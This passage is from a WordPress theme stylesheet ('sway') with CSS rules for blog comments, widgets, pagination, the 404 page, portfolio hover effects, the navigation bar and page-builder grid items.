line-height: 44px;
font-weight: normal;
}
.admin-image img {
box-shadow: 0 0px 40px rgba(0, 0, 0, .07);
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.blog-single-content .tags {
padding-top: 70px;
clear: both;
margin-bottom: 0;
display: inline-block;
width: auto;
}
.blog-single-content .meta-content {
clear: both;
}
.tagcloud {
margin-top: 30px;
width: 100%;
}
.blog-single-content {
}
.blog-content p {
margin-bottom: 25px;
}
#recentcomments li {
}
#recentcomments li .comment-author-link {
color: inherit;
text-transform: capitalize;
}
#recentcomments li .comment-author-link:after {
content: "-";
display: inline-block;
margin-left: 4px;
font-size: 16px;
}
#recentcomments a:before {
display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url  {
width: 33.333%;
float: left;
}
#commentform input[type="text"], #commentform input[type="email"] {
height: 50px;
line-height: 50px;
}
#comments .comment-list {
list-style-type: none;
padding-left: 0;
border: none;
margin-bottom: 70px;
}
#comments .comment {
list-style-type: none;
padding: 0;
margin-bottom: 30px;
border-bottom: 0;
}
.page #comments .comment {
float: left;
width: 100%;
}
#comments .comment:last-child {
border: none;
}
.author-box-wrapper .author-avatar img,
#comments .comment img {
float: left;
margin-right: 30px;
width: 70px;
height: 70px;
}
.author-desc-wrapper .author-name {
margin-top: 0;
display: inline-block;
}
#comments .says {
display: none
}
.recent-post-thumbnail {
max-width: 70px;
display: inline-flex;
float: left;
margin-right: 15px;
}
.recent-post-thumbnail img {
width: 100%;
height: auto;
}
.blog_widget.widget_recent_entries li {
display: flex;
flex-direction: column;
padding-top: 10px;
margin-bottom: 20px;
}
.blog_widget.widget_recent_entries li:last-child {
margin-bottom:0;
}
.blog_widget.widget_recent_entries li .recent-post-title {
max-width: calc(100% - 85px);
display: inline-flex;
}
.blog_widget.widget_recent_entries li .post-date {
width: 100%;
}
.blog_widget.widget_recent_entries a {
font-size: 15px;
flex-grow: 1;
}
.author-website p,
.author-website a,
.author-website,
.author-box-wrapper .author-name h6,
#comments .fn {
font-weight: 500;
font-size:inherit;
transition: 0.25s;
margin: 0!important;
font-size: inherit;
}
#comments .comment-meta {
background: none;
}
#comments .comment-metadata {
line-height: 1.3;
}
#comments .comment-meta a {
color: inherit;
font-size: 14px;
}
#comments .reply {
margin-top: 30px;
margin-left: 100px;
line-height: 1;
}
#comments .reply a {
text-transform: capitalize;
font-weight: 500;
}
.author-desc p,
#comments .comment .comment-content {
padding-left: 100px;
margin-bottom: 0!important;
}
#comments .comment blockquote p {
padding-left: 0px;
}
#comments .comment ul li, #comments .comment ol li {
list-style-type: inherit;
}
#comments .comment ul.children li {
list-style-type: none;
}
#respond {margin-top: 70px;}
#comments {
margin: 100px auto;
margin-top: 70px;
padding: 0;
}
.single-post-layout-one #comments,
.single-post-layout-two #comments { }
.woocommerce-Reviews #comments {
max-width: 100%;
margin: 50px auto;
}
#comments label {
display: inline-block;
max-width: 100%;
font-weight: 500;
margin-bottom: 10px;
line-height: 1;
}
#comments .comment #commentform p {
padding-left: 0;
}
#comments .comment-notes {
margin-bottom: 30px;
font-size: 14px;
}
#comments .children {
padding-left: 20px;
}
#cancel-comment-reply-link {
font-size: 14px;
opacity: 1;
color: inherit;
margin-left: 10px;
}
#comments .logged-in-as {
margin-bottom: 15px;
}
#comments .logged-in-as a {
color: inherit;
margin-bottom: 0;
display: inline-block;
opacity: 1;
margin-top: 10px;
}
#comments p.logged-in-as, #single-page #comments p.logged-in-as {
margin-top: -25px;
margin-bottom: 35px;
}
#comments ul li:before, #single-page #comments ul li:before {
display: none;
}
#comments h1, #single-page #comments h1 {
text-align: left;
font-size: 50px;
line-height: 50px;
margin-bottom: 25px;
margin-top: 25px;
}
#comments h2, #single-page #comments h2 {
text-align: left;
font-size: 35px;
line-height: 35px;
margin-bottom: 25px;
margin-top: 25px;
}
#comments h3, #single-page #comments h3 {
text-align: left;
font-size: 25px;
line-height: 25px;
margin-bottom: 25px;
margin-top: 25px;
}
#comments blockquote, #single-page #comments blockquote {
margin: 25px 0;
font-style: italic;
}
#comments table, #single-page #comments table {
border-right: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
#comments td, #comments th, #single-page #comments td, #single-page #comments th {
border-top: 1px solid #e6e6e6;
border-left: 1px solid #e6e6e6;
padding: 10px
}
#comments dl, #single-page #comments dl {
margin: 0 20px;
}
#comments dd, #single-page #comments dd {
margin: 0 0 20px;
}
.author-desc p,
#comments p, #single-page #comments p {
margin-bottom: 0;
font-size: inherit;
margin-top: 0;
}
#comments p.comment-form-comment, #single-page #comments p.comment-form-comment  {
margin-bottom: 20px;
}
#comments address, #single-page #comments address {
font-style: italic
}
#comments code, #comments kbd, #single-page #comments code, #single-page #comments kbd {
background-color: #efefef;
border: none;
box-shadow: none;
}
#comments kbd, #single-page #comments kbd {
color: inherit;
}
#comments pre, #single-page #comments pre {
background-color: #efefef;
border: none;
padding: 20px;
border-radius: 3px;
margin-bottom: 30px;
}
#comments .trackback, #single-page #comments .trackback,
#comments .pingback, #single-page #comments .pingback {
margin-bottom: 20px;
border-bottom: 0;
}
#wp-comment-cookies-consent {margin-right: 10px;}
#posts-content .mejs-container {
margin-bottom: 25px;
}
#wp-calendar {
width: 100%;
}
#wp-calendar caption {
margin-bottom: 5px;
color: inherit;
font-weight: bold;
}
#wp-calendar #prev {
text-align: left;
}
#wp-calendar #next {
text-align: right;
}
#wp-calendar td, #wp-calendar th {
padding: 5px;
text-align: center;
}
#wp-calendar td a {
font-weight: bold;
}
.comment-body {
position: relative;
background: none;
padding: 35px;
border: none;
border-radius: 5px;
border: 1px solid #e7e7e7;
}
.wp-block-search .wp-block-search__label,
#wrapper .widget_block h2,
#wrapper .widget-title {
font-size: 18px;
font-weight: 600;
margin-bottom: 25px;
}
#wrapper .widget_block h2 {
font-family: inherit;
}
#wrapper .blog_widget:first-child .widget-title {
border-top: none;
padding-top: 0;
}
.blog .navbar-default.fullwidth .container {
width: 100%;
}
.blog_widget ul li a:hover {
opacity: 1;
}
.blog_widget {
font-size: inherit;
position: relative;
}
.sidebar-banner-widget {
width: 300px;
margin: auto;
text-align: center;
background-size: cover;
margin-top: 35px;
}
.sidebar-banner-widget .banner-widget-subtitle  {
font-size: inherit;
margin-bottom: 40px;
display: block;
padding: 0 30px;
}
.sidebar-banner-widget .tt_button  {
line-height: 45px;
height: 45px;
}
.author-desc {
display: block;
max-width: calc(100% - 100px);
margin-right: 0;
margin-left: auto;
margin-top: 10px;
}
.blog_widget p {
margin-bottom:20px;
}
.related-content .portfolio h5 a,
#posts-content .post .blog-single-title a,
#posts-content .post .blog-single-title {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
#posts-content.blog-img-left-list .blog-single-title {margin-bottom: 15px;}
.blog-single-content .blog-single-title {
margin:0;
font-weight: 500;
margin-bottom: 25px;
}
.related-posts .entry-meta a,
#posts-content .entry-meta, #posts-content .entry-meta a {
color: inherit;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
font-weight: inherit;
display: inline-block;
}
.blog-single-title-meta-wrapper {
margin-bottom: 75px;
padding: 0 15px;
text-align: center;
}
.blog-single-title-meta-wrapper .col-lg-8 {
float:none;
margin:auto;
padding: 0;
}
.use-sidebar  .blog-single-title-meta-wrapper {text-align: left;}
.use-sidebar .blog-single-title-meta-wrapper .col-lg-8 {margin:0; float:none;}
.related-posts {
background-color: #f5f5f5;
padding-bottom: 100px;
padding-top: 0;
overflow: hidden;
background: none!important;
}
.related-posts .container {
}
.comments-content {
border-top: none;
margin-top: 0;
}
#posts-content .blog-single-content .entry-meta {
margin-bottom: 70px;
}
.BlogFullWidth {margin:auto;float: none;width: 100%;padding: 0;}
.entry-video {
position: relative;
margin-bottom: 0;
border-radius: 0px;
overflow: hidden;
display: inline-block;
}
.single-post .entry-video {
margin-bottom: 50px;
}
.entry-video p {
margin-bottom:0!important;
}
.entry-video img {
display: inline-block;
opacity: 0;
border-radius: 0px;
}
.entry-video iframe {
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index:10;
border-radius: 6px;
}
.entry-video .background-video-image {
position: relative;
z-index: 11;
border-radius: 0px;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
display: inline-block;
background-size: cover!important;
}
.entry-video .play-video {
z-index: 12;
}
.entry-video .show-video .play-video,
.entry-video .show-video .background-video-image {
opacity:0;
pointer-events: none;
}
.single-post-layout-two .blog-page-heading {
display:none;
}
.single-post-layout-two .blog-single-header-wrapper.post-with-image:after {
background-color: rgb(3 15 39 / 0.5);
position: absolute;
top: 0;
left: 0;
right: 0;
height: 100%;
width: 100%;
content: ' ';
z-index: 1;
display: block;
max-width: 200%;
}
.single-post-layout-two .blog-single-header-wrapper .entry-image img {
max-width: 100%;
width: 100%;
}
.single-post-layout-two .blog-single-header-wrapper {
position: relative;
align-items: center;
width: 100%;
padding-bottom: 170px;
padding-top: 250px;
margin-bottom: 30px;
margin-top: -72px;
background-size: cover;
background-position: center;
}
.single-post-layout-two .blog-single-title-meta-wrapper {
z-index:2;
padding: 0 15px;
}
.single-post-layout-two .blog-single-header-wrapper.post-with-image .entry-meta span,
.single-post-layout-two .blog-single-header-wrapper.post-with-image .blog-single-title {
color: #fff!important;
}
.single-post-layout-two .blog-single-content .entry-meta {
margin-bottom: 0!important
}
.blog-pagination {
width:100%;
}
.blog-page-numbers li a,
.blog-page-numbers li a:hover,
.blog-page-numbers li.active a,
.blog-page-numbers li.disabled {
text-decoration:none;
}
.blog-page-numbers {
padding:0;
text-align: center;
margin-bottom: 50px;
display: flex;
justify-content: center;
}
.blog-page-numbers li {
line-height: 50px;
min-width: 30px;
}
.blog-minimal-grid .blog-page-numbers,
.blog-detailed-grid .blog-page-numbers {
margin-top: 30px;
}
.blog-img-left-list .blog-page-numbers {
float: left;
width: 100%;
}
.blog-page-numbers li {
margin-bottom: 0;
list-style-type: none;
}
.page-links .post-page-numbers,
.blog-page-numbers li a,
.blog-page-numbers li a:hover,
.blog-page-numbers li.active a,
.blog-page-numbers li.disabled {
cursor: pointer;
text-decoration: none;
text-align: center;
width: 50px;
height: 50px;
line-height: 49px;
margin-right: 0;
transition: 0.3s;
display: block;
margin: 0 6px;
border: 1px solid #e7e7e7;
font-size: 16px;
}
.page-links .post-page-numbers {
display: inline-block;
margin: 0 0 0 5px;
}
.blog-page-numbers li.active a {
color: #fff;
}
.blog-page-numbers li.prev-post-link a,
.blog-page-numbers li.next-post-link a {
font-size: 0;
position: relative;
}
.blog-page-numbers li.next-post-link a:before,
.blog-page-numbers li.prev-post-link a:before {
margin-right: 10px;
color: inherit;
content: "\f054";
font-family: 'sway-font';
margin: 0;
font-size: 11px;
font-weight: 400;
display: block;
}
.blog-page-numbers li.prev-post-link a:before {
content: "\f104";
}
.blog-single-title a {
-webkit-transition: all 200ms ease-in;
-moz-transition: all 200ms ease-in;
-o-transition: all 200ms ease-in;
transition: all 200ms ease-in;
}
.blog-footer-subscribe-form .container {
padding: 0 15px;
}
.blog-subscribe-wrapper {
padding: 100px;
padding-bottom: 80px;
box-shadow: 0 10px 35px rgba(50, 122, 253, 0.05);
position: relative;
margin-bottom: -120px;
background: #fff;
}
.blog-subscribe-background {
position: absolute;
right: -76px;
bottom: 0;
pointer-events: none;
}
.blog-subscribe-wrapper h4 {
z-index: 10;
position: relative;
font-size: 42px;
line-height: 1;
margin-bottom: 30px;
}
.blog-subscribe-wrapper p.blog-subscribe-subtitle {
color: inherit;
font-size: 17px;
line-height: 27px;
position: relative;
z-index: 10;
margin-bottom: 35px;
white-space: pre;
}
.blog-subscribe-wrapper:before {
content: '';
display:block;
width: 100%;
height: 100%;
position: absolute;
left: 0;
top:0;
}  .error404 .navbar.navbar-default, .error404  .navbar-default.navbar-shrink {
position: absolute;
border: none;
}
.page-404 {
height: 100vh;
display: table;
width: 100%;
}
.page-404 .container {
display: table-cell;
vertical-align: middle;
width: 100%;
}
.page-404 {
height: 100vh;
text-align: center;
padding-top: 50px;
}
.page-404 .error-page-image-wrapper {
margin-bottom: 50px; }
.page-404 .error-page-image-wrapper img {
max-width: 300px;
height:auto;
}
.search-no-results #posts-content #posts-content {
padding-top: 0;
}
.page-404 .secondary-button-inverse {
background-color: transparent;
color: #fff
}
.page-404 .section-subheading, .search-no-results #posts-content .section-subheading {
margin-bottom: 50px;
}
.search-no-results #posts-content .section-subheading {float:none;}
.page-404 .section-subheading {
margin: auto;
margin-bottom: 55px;
float: none;
text-align: center;
font-weight: 500;
}
.search-no-results #searchform {
width: 80%;
max-width: 320px;
margin: auto;
}
.page-404 .section-heading {
margin-bottom: 25px;
text-align: center;
text-transform: inherit;
margin-bottom: 10px;
}
.page404-overlay {
position: absolute;
background-position: center;
height: 100%;
width: 100%;
opacity: 0.2;
top: 0;
background-blend-mode: overlay;
}  .portfolio-item {border-radius: 0;
overflow: hidden;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;}
.portfolio-item .tt_button {
position: absolute;
margin-left: -85px;
right: 0;
top: 50%;
opacity: 0;
margin-top: -50px;
float: none;
left: 50%;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.portfolio-item .portfolio-content {
position: absolute;
top: 0;
height: 100%;
width: 100%;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
visibility: hidden;
opacity: 0;
}
.portfolio-item:hover .portfolio-content {
visibility: visible;
opacity: 1;
background-color: rgba(0,0,0,.5);
}
.portfolio-item:hover .tt_button {
opacity: 1;
}
.portfolio-item .portfolio-content .gradient-overlay {
position: absolute;
width: 100%;
height: 100%;
z-index: 0;
top: 0;
left: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}
.portfolio-item .portfolio-inner-content {
position: absolute;
z-index: 10;
width: 100%;
top: 0;
bottom: 0;
}
.portfolio-item .portfolio-inner-content h3 {
color: #fff;
font-size: 16px;
margin: 0;
font-weight: bold;
letter-spacing: 0;
line-height: 50px;
position: absolute;
bottom: 0;
opacity: 0;
-webkit-transform: translate(0, 20px);
-moz-transform: translate(0, 20px);
-ms-transform: translate(0, 20px);
-o-transform: translate(0, 20px);
transform: translate(0, 20px);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
width: 100%;
background-color: #1f1f1f;
}
.portfolio-item .portfolio-content:hover h3 {
opacity: 1;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.portfolio-item .portfolio-inner-content p {
font-size: 14px;
font-style: normal;
line-height: 25px;
color: #fff;
opacity: 0;
text-align: center;
-webkit-transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
-o-transition: all 0.6s ease-in-out;
transition: all 0.6s ease-in-out;
}
.portfolio-item .portfolio-content:hover p {
opacity: 1;
}
.portfolio-arrow {
width: 55px;
margin: auto;
height: 18px;
background: url(//comofidelizarclientes.com.br/wp-content/themes/sway/images/hover-arrow.png);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
margin-top: 40px;
-webkit-transform: translate(0, -10px);
-moz-transform: translate(0, -10px);
-ms-transform: translate(0, -10px);
-o-transform: translate(0, -10px);
transform: translate(0, -10px);
}
.portfolio-item .portfolio-content:hover .portfolio-arrow {
opacity: 1;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
#portfolio-items {
background-color: transparent;
width: 100%;
margin-top: 0px;
}
#portfolio-items:after {
content: '';
display: block;
clear: both;
}
.portfolio-item.item-size-small {
width: calc(33.3333333% - 25px);
height: auto;
margin: 12px;
float: left;
position: relative;
max-height: 800px;
overflow: hidden;
}
.portfolio-item.item-size-big {
width: 40%;
height: auto;
}
.portfolio-item img {
width: 100%;
}
.woocommerce-page .navbar.navbar-default,
.attachment .navbar.navbar-default,
.single-post .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.page-child .navbar.navbar-default {
padding: 0;
}
.navbar.navbar-default {
position: fixed;
top: 0;
left: 0;
right: 0;
border: 0;
}
.admin-bar .navbar.navbar-default {
top: 32px;
}
.admin-bar .navbar.navbar-default.fixed-menu.panel-enabled {
top: 0;
}
.navbar.navbar-default.navbar-shrink {
box-shadow: 0px 2px 40px 0px hsla(240, 0%, 6%, 0.05);
}
.navbar.navbar-default.fixed-menu {
position: absolute;
transition: none;
}
.navbar.navbar-default.full-width .container {
width: 100%;
padding: 0 15px;
}
.navbar.navbar-default.contained .topbar .topbar-socials {
margin-right: -1px;
}
.navbar.navbar-default.contained .topbar .container {
padding:0;
}
.single-portfolio #single-page {
padding: 0;
}
@media (max-width: 1270px) {
.single-portfolio #single-page {
padding-top: 0;
}
.single-portfolio .single-page-heading {
padding: 0 15px
}
}
.woocommerce-page .navbar-default .container,
.single-post .navbar-default .container, .single-page .navbar-default .container {
}
.page-child .navbar-default .container {
padding: 0;
}
.gallery-item-list {
margin-bottom: 40px;
}
.portfolio-content .portfolio-block .portfolio-title {
font-size: 28px;
text-align: left;
line-height: 40px;
letter-spacing: -1px;
margin-top: -5px;
font-weight: 700;
margin-bottom: 30px;
}
.portfolio-block strong {
font-size: 13px;
}
.portfolio-block.full-width {
margin-left: 0;
}
.portfolio-block .heading-separator {
float: left;
margin: 20px 0 22px 0;
}
.portfolio-content .portfolio-block  p {
margin-top: 0;
padding-bottom: 0;
}
.portfolio-content .featured-image {
margin-bottom: 40px;
overflow: hidden;
}
#single-page .featured-image.single-image img {
max-width: 100%;
}
.portfolio-meta-parent {
width: 100%;
float: left;
padding-top: 30px;
border-top: 1px solid rgba(0, 0, 0, 0.1);
margin-top: 10px;
}
.portfolio-meta.share-meta .fa {
font-size: 13px;
margin-right: 20px;
color: inherit;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.portfolio-meta.share-meta .fa:hover {
opacity: 1;
}
.portfolio-content .portfolio-block.full-width  p {
border: none;
}
.portfolio-content .portfolio-sidebar {
padding-right: 0;
}
.portfolio-block h4 {
font-size: 13px;
display: inline-block;
min-width: 180px;
margin-top: 0;
margin-bottom: 0;
}
.portfolio-block {
float: left;
max-width: calc(100% - 50px);
width: 100%;
margin-left: 30px;
}
.portfolio-block .portfolio-meta span {
font-size: 14px;
display: inline-block;
line-height: 1.2;
}
.pswp .pswp__bg {
background: #000;
background: rgba(0, 0, 0, 0.75);
}
.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp  .pswp__button--arrow--right:before, .pswp .pswp__caption {
background-color: transparent;
}
.pswp[aria-hidden="true"] {
display: none;
}
.pswp__caption__title {
font-size: 14px;
}
.pswp__caption__desc {
font-size: 12px;
}
.portfolio-content .featured-gallery, #single-page .gallery-item-list img {
max-width: 100%;
height: auto;
border-radius: 0;
}
.portfolio-content .featured-gallery.full-width {
max-width: 100%;
width: 100%;
margin-bottom: 90px;
}
#single-page .featured-gallery.full-width img {
width: 100%;
}
.portfolio-content .featured-gallery {
margin-bottom: 40px;
}
.portfolio-sidebar.fixed-sidebar {
left: 50%;
position: fixed;
margin-left: 104px;
top: 170px;
}
.portfolio-sidebar.fixed-sidebar.absolute-sidebar {
position: absolute;
bottom: 35px;
top: auto;
}
.portfolio-navigation-links {
float: none;
margin-top: 0;
border-top: none;
padding: 0;
background-color: transparent;
}
.portfolio-navigation-links .container {border-top: 1px solid #e7e7e7;max-width: 1210px;padding: 60px 0;}
.portfolio-template-default #wrapper {
padding-bottom: 0;
}
.portfolio-navigation-links .port-next {
float: right;
}
.port-prev.tt_button {
float: left;
background-color: transparent;
box-shadow: none;
transition: 0.25s;
}
.port-next.tt_button {
float: right;
background-color: transparent;
box-shadow: none;
transition: 0.25s;
line-height: 1;
}
.port-prev.tt_button:hover,
.port-next.tt_button:hover {
color: #fff;
}
.featured-gallery.full-width , .portfolio-gallery-content  {
text-align: center;
position: absolute;
bottom: 30px;
z-index: 99;
width: 100%;
}
.portfolio-gallery-content  .owl-nav div  {
background-color: #fff;
border: 2px solid #fff;
}
.featured-gallery.full-width  .owl-dot span, .portfolio-gallery-content  .owl-dot span {
margin: 0 7px;
}
.port-nav-prev {
padding-left: 0;
}
.port-nav-next {
padding-right: 0;
}
#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5) {
float: right;
margin-right: 15px;
}
.content-area .vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,
.content-area .vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,
.content-area .vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item {
margin: 0;
border: none;
border-collapse: collapse;
}
.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover {
background-color: transparent;
}
.content-area .vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
padding: 0;
font-weight: 500;
margin-right: 40px;
letter-spacing: 0.01em;
}
.content-area .vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item:last-child {
margin-right:0;
}
.content-area .vc_grid-filter {
margin-bottom: 70px;
text-align: left;
max-width: 1210px;
margin-left: auto;
margin-right: auto;
}
.content-area .vc_grid-filter>.vc_grid-filter-item span {
position: relative;
padding-bottom: 6px;
}
#main-menu.underline-effect .navbar-nav > .menu-item:not(.mega-menu) .dropdown-menu .menu-item {
padding-bottom: 10px;
}
#main-menu.underline-effect .navbar-nav > .menu-item:not(.mega-menu) .dropdown-menu .menu-item:last-child {
padding-bottom: 0;
}
#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a,
#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a {
position: relative;
padding-bottom: 6px;
padding-left: 0;
padding-right: 0;
margin-left: 10px;
display: inline-block;
line-height: 1.4em;
margin-bottom: 0;
padding: 0;
padding-bottom: 4px;
}
footer.underline-effect .navbar-footer li a,
footer.underline-effect .textwidget a,
footer.underline-effect .footer_widget .menu li a,
footer.underline-effect .footer_widget ul li.cat-item a {
position: relative;
padding-bottom: 6px;
}
footer.underline-effect .textwidget a,
footer.underline-effect .navbar-footer li a {
margin-bottom: -6px;
}
footer.underline-effect .textwidget a:after,
footer.underline-effect .navbar-footer li a:after,
footer.underline-effect .footer_widget .menu li a:after,
footer.underline-effect .footer_widget ul li.cat-item a:after,
#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after,
#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:after {
content: "";
transition: 0.2s all ease;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
left: 50%;
height: 2px;
width: 0;
bottom: 0px;
-ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
background-color: #ccc;
}
footer.underline-effect .textwidget a:hover:after,
footer.underline-effect .navbar-footer li a:hover:after,
footer.underline-effect .footer_widget .menu li a:hover:after,
footer.underline-effect .footer_widget ul li.cat-item a:hover:after,
#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:hover:after,
#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:hover:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:hover:after {
width: 100%;
}
.content-area .vc_gitem-animate-scaleRotateIn {
transition: 0.2s all ease;
overflow: visible;
}
.content-area .vc_grid-gutter-30px .vc_gitem-animate-scaleRotateIn {
border-radius: 0px;
}
.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
background-color: transparent;
transition: 0.2s all ease;
}
.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
-o-transform: scale(1.2);
transform: none!important;
border: none!important;
}
.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
background: none;
-webkit-transition: all 0.6s ease;
-o-transition: all 0.6s ease;
transition: all 0.6s ease;
min-height: auto!important;
background: #767af2;
margin: 0;
transition: none;
transition: 0.2s all ease;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn .vc_gitem-col {
-webkit-transition: 0.8s cubic-bezier(0, 1, 0.5, 1);
-o-transition: 0.8s cubic-bezier(0, 1, 0.5, 1);
transition: 0.8s cubic-bezier(0, 1, 0.5, 1);
transform: scale(0.9);
-webkit-transform: scale(0.9);
-ms-transform: scale(0.8);
height: 100%;
}
.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-col {
transform: scale(1);
-ms-transform: scale(1);
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
background: none!important;
border:none;
}
.content-area .vc_grid-item-mini {
position: relative;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
display: flex;
align-items: center;
justify-content: center;
background: none !important;
border: none !important;
position: absolute;
top: 0;
width: 80%;
padding: 0;
height: 100%;
-webkit-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
opacity: 0;
pointer-events: none;
margin: 0;
color: #fff!important;
transition: 0.2s all ease;
left: 10%;
overflow: visible;
}
.content-area .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-ms-transform: scale(1);
z-index: 999;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c .vc_btn3-container {
display: none;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c h4 {
color: #fff!important;
margin:0;
max-width: 100%;
}
.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
margin: 0;
margin-bottom: 20px;
font-size: 24px;
}
.content-area .vc_grid-item-mini .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
}
.demos-section .kd-photobox .phb-content,
.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c {
margin: 0;
padding: 0;
border-top: none;
overflow: hidden;
-webkit-transition: 0.2s cubic-bezier(0.3,0.58,0.55,1);
transition: 0.2s cubic-bezier(0.3,0.58,0.55,1);
background: none!important;
margin: 25px 0 20px 0;
border-radius: 0!important;
}
#landing-page .demos-section .kd-photobox:hover h5:before,
.content-area .vc_grid-item-mini:hover .vc_gitem-zone.vc_gitem-zone-c h4:before {
width: 100%;
}
.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c {
border: none;
}
.content-area .vc_grid-item-mini .vc_btn3-container {
margin-bottom: 0;
text-align: center;
margin-top: 10px;
display: flex;
display: none;
}
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container {
float: left;
display: flex;
}
.content-area .vc_grid-item-mini .vc_btn3-container a {
padding:0;
border:none;
color: inherit;
width: auto;
min-width: auto;
line-height: inherit;
transform: none;
}
.content-area .vc_grid-item-mini .vc_btn3-container .tt_button:hover a {
color: #fff;
}
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
background: transparent!important;
}
.content-area .vc_grid.vc_row.vc_grid-gutter-30px .vc_gitem-zone.vc_gitem-zone-a {
position: relative;
box-shadow: 0 10px 70px rgba(38, 42, 76, 0.07);
}
.content-area .vc_grid .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
height: auto;    display: block!important;
opacity: 0;
}
.content-area .vc_grid .vc_col-sm-3 .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
height: 280px;
display: block!important;
opacity: 0;
}
.content-area .vc_row[data-vc-full-width-init="true"] .vc_grid .vc_col-sm-3 .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
height: 430px;
}
.content-area .vc_grid .vc_col-sm-4 .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
height: 383px;
}
.content-area .vc_grid .vc_col-sm-6 .vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
height: 400px;
display: block!important;
opacity: 0;
}
.content-area .vc_grid .vc_col-sm-6 .vc-gitem-zone-height-mode-auto.blog-detailed-grid  {
min-height: auto;
}
